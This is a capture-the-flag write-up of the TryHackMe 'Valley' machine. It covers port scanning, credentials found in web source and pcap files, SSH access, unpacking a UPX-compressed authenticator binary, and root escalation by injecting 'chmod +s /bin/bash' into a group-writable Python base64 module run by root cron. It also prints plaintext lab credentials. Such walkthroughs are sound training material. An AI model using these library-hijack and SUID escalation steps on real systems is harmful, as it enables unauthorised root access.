Valley
TryHackMe Machine ➡️ Easy
#FTP #UPX #pcapng #python
https://tryhackme.com/room/valleype
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Valley]
└─$ sudo nmap -sC -sV -p- -T4 -oN Nmap_Result.txt 10.10.149.193
Nmap scan report for 10.10.149.193
Host is up (0.17s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 c2:84:2a:c1:22:5a:10:f1:66:16:dd:a0:f6:04:62:95 (RSA)
| 256 42:9e:2f:f6:3e:5a:db:51:99:62:71:c4:8c:22:3e:bb (ECDSA)
|_ 256 2e:a0:a5:6c:d9:83:e0:01:6c:b9:8a:60:9b:63:86:72 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Site doesnt have a title (text/html).
|_http-server-header: Apache/2.4.41 (Ubuntu)
37370/tcp open ftp vsftpd 3.0.3
Service Info: OSs: Linux, Unix; CPE: cpe:/o:linux:linux_kernel
Web Enumeration ⤵️
I checked port 80 first and got a simple static webpage →
Now through Enumeration I for a gallery directory where I can load different images by changing its values like 1,2,3…

Now I only tried the value as 0 and I got this output with a hidden directory →

on going to that directory I got this login webpage and after digging into its source code from dev.js file I got some credentials →
1
2
{: .nolineno}
siemDev : california
I also have FTP access so lets use this credentials to get some access →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Valley]
└─$ ftp 10.10.149.193 37370
Connected to 10.10.149.193.
220 (vsFTPd 3.0.3)
Name (10.10.149.193:kali): siemDev
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
229 Entering Extended Passive Mode (|||18601|)
150 Here comes the directory listing.
dr-xr-xr-x 2 1001 1001 4096 Mar 06 2023 .
dr-xr-xr-x 2 1001 1001 4096 Mar 06 2023 ..
-rw-rw-r-- 1 1000 1000 7272 Mar 06 2023 siemFTP.pcapng
-rw-rw-r-- 1 1000 1000 1978716 Mar 06 2023 siemHTTP1.pcapng
-rw-rw-r-- 1 1000 1000 1972448 Mar 06 2023 siemHTTP2.pcapng
226 Directory send OK.
ftp>
I downloaded all these files and enumerated further more :

After sometime while enumeration on siemHTTP2.pcapng file I got this credentail →
Lets Login into the machine →
SSH Shell ➡️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Valley]
└─$ ssh valleyDev@10.10.149.193
valleyDev@10.10.149.193 is password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-139-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Introducing Expanded Security Maintenance for Applications.
Receive updates to over 25,000 software packages with your
Ubuntu Pro subscription. Free for personal use.
https://ubuntu.com/pro
valleyDev@valley:~$ whoami
valleyDev
valleyDev@valley:~$ id
uid=1002(valleyDev) gid=1002(valleyDev) groups=1002(valleyDev)
valleyDev@valley:~$
Now I changed the username to siemDev with that FTP password and found an executable binary file named as valleyAuthenticator I transfered that file to attacker machine →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
siemDev@valley:/home$ ls -al
total 752
drwxr-xr-x 5 root root 4096 Mar 6 2023 .
drwxr-xr-x 21 root root 4096 Mar 6 2023 ..
drwxr-x--- 4 siemDev siemDev 4096 Mar 20 2023 siemDev
drwxr-x--- 16 valley valley 4096 Mar 20 2023 valley
-rwxrwxr-x 1 valley valley 749128 Aug 14 2022 valleyAuthenticator
drwxr-xr-x 5 valleyDev valleyDev 4096 Mar 13 2023 valleyDev
siemDev@valley:/home$ ./valleyAuthenticator
Welcome to Valley Inc. Authenticator
What is your username: valley
What is your password: valley
Wrong Password or Username
siemDev@valley:/home$

Lets dig into this valleyAuthenticator file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Valley]
└─$ file valleyAuthenticator
valleyAuthenticator: ELF 64-bit LSB executable, x86-64, version 1 (GNU/Linux), statically linked, no section header
┌──(kali㉿kali)-[~/Downloads/Tryhackme/Valley]
└─$ strings valleyAuthenticator | head
UPX!
"E&8
/p8S
a64\
o+_x
?pO)_h
`/50
*FX/6/P
@/8_
P4Ao

I got to know about UPX file that is used for Advanced compress of a file up to 50%-70% of a file.
In this case our executable elf binary file is compressed with UPX so we have to decompress it and for that kali linux have default installed UPX on their system and for more info follow this URL →
I got this binary ELF file valleyAuthenticator.elf →

Lets decode this MD5 hashes so that I can get my username & password .
I am now valley and I found this root privileged directory and its photosEncrypt.py file →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
siemDev@valley:/home$ su valley
Password:
valley@valley:/home$ whoami
valley
valley@valley:/home$ id
uid=1000(valley) gid=1000(valley) groups=1000(valley),1003(valleyAdmin)
valley@valley:/home$ cd /photos/script/
valley@valley:/photos/script$ ls -al photosEncrypt.py
-rwxr-xr-x 1 root root 621 Mar 6 2023 photosEncrypt.py
valley@valley:/photos/script$ cat photosEncrypt.py
#!/usr/bin/python3
import base64
for i in range(1,7):
# specify the path to the image file you want to encode
image_path = "/photos/p" + str(i) + ".jpg"
# open the image file and read its contents
with open(image_path, "rb") as image_file:
image_data = image_file.read()
# encode the image data in Base64 format
encoded_image_data = base64.b64encode(image_data)
# specify the path to the output file
output_path = "/photos/photoVault/p" + str(i) + ".enc"
# write the Base64-encoded image data to the output file
with open(output_path, "wb") as output_file:
output_file.write(encoded_image_data)
valley@valley:/photos/script$
It is using base64 module lets see I can alter it or not →
1
2
3
4
5
valley@valley:/photos/script$ ls -al /usr/lib/python3.8/base64.py
-rwxrwxr-x 1 root valleyAdmin 20382 Mar 13 2023 /usr/lib/python3.8/base64.py
valley@valley:/photos/script$ id
uid=1000(valley) gid=1000(valley) groups=1000(valley),1003(valleyAdmin)
valley@valley:/photos/script$

As I am part of valleyadmin group so I can edit it so lets add some executable so that it will be executed as root user as I ran pspy64 tool and it is executing each minute →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
valley@valley:~$ echo 'import os; os.system("chmod +s /bin/bash");' >> /usr/lib/python3.8/base64.py
valley@valley:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
valley@valley:~$ ls -al /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 2022 /bin/bash
valley@valley:~$ ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18 2022 /bin/bash
valley@valley:~$
valley@valley:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# id
uid=1000(valley) gid=1000(valley) euid=0(root) egid=0(root) groups=0(root),1000(valley),1003(valleyAdmin)
bash-5.0# cd /root
bash-5.0# ls -al
total 56
drwx------ 8 root root 4096 Mar 13 2023 .
drwxr-xr-x 21 root root 4096 Mar 6 2023 ..
-rw------- 1 root root 0 Mar 21 2023 .bash_history
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Mar 20 2023 .cache
drwxr-xr-x 4 root root 4096 Mar 6 2023 .config
drwx------ 4 root root 4096 Aug 15 2022 .gnupg
drwxr-xr-x 3 root root 4096 Aug 11 2022 .local
-rw------- 1 root root 49 Mar 3 2023 .mysql_history
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw-r--r-- 1 root root 37 Mar 13 2023 root.txt
-rw-r--r-- 1 root root 66 Aug 15 2022 .selected_editor
drwx------ 3 root root 4096 Aug 11 2022 snap
drwx------ 2 root root 4096 Aug 14 2022 .ssh
-rw-r--r-- 1 root root 222 Aug 15 2022 .wget-hsts
bash-5.0# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group defaul
t qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 9001 qdisc mq state UP group defa
ult qlen 1000
link/ether 02:fa:c5:3e:12:99 brd ff:ff:ff:ff:ff:ff
inet 10.10.230.7/16 brd 10.10.255.255 scope global dynamic ens5
valid_lft 2930sec preferred_lft 2930sec
inet6 fe80::fa:c5ff:fe3e:1299/64 scope link
valid_lft forever preferred_lft forever
bash-5.0# hostname
valley
bash-5.0#
I am Root Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !